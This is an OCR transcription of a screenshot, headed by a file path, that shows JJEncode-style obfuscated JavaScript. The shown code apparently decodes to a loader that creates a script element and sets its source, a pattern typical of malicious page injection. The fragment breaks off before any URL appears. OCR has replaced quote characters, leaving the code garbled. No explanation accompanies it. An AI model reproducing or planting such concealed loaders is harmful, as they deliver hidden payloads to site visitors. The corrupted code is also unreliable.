
($.$_=$+““)[$.$_$]+($._$=$.$_[$.__$])+($.$$=($.$+““)[$.__$])+
((!$)+““)[$._$$]+($.__=$.$_[$.$$_])+($.$=(!““+““)[$.__$])+($._=
(!““+““)[$._$_])+$.$_[$.$_$]+$.__+$._$+$.$;$.$$=$.$+(!““+““)
[$._$$]+$.__+$._+$.$+$.$$;$.$=($.___)[$.$_]
[$.$_];$.$($.$($.$$+“\““+“\\“+$.__$+$.$$_+$.$$_+$.$_$_+“\\“+
$.__$+$.$$_+$._$_+“\\“+$.$__+$.___+$.$$$_+(![]+““)
[$._$_]+“=“+$.$$_$+$._$+$.$$__+$._+“\\“+$.__$+$.$_$+$.$_$
+$.$$$_+“\\“+$.__$+$.$_$+$.$$_+$.__+“.“+$.$$__+“\\“+$.__$
+$.$$_+$._$_+$.$$$_+$.$_$_+$.__+$.$$$_+“\\“+$.__$+$.___+
$.$_$+(![]+““)
[$._$_]+$.$$$_+“\\“+$.__$+$.$_$+$.$_$+$.$$$_+“\\“+$.__$+$.
$_$+$.$$_+$.__+“(‚\\“+$.__$+$.$$_+$._$$+$.$$__+“\\“+$.__$
+$.$$_+$._$_+“\\“+$.__$+$.$_$+$.__$+“\\“+$.__$+$.$$_+$.___
+$.__+“‚);“+$.$$$_+(![]+““)
[$._$_]+“.\\“+$.__$+$.$$_+$._$$+“\\“+$.__$+$.$$_+$._$_+$.$
$__+“\\“+$.$__+$.___+“=\\“+$.$__+$.___+“‚\\“+$.__$+$.$_$+$.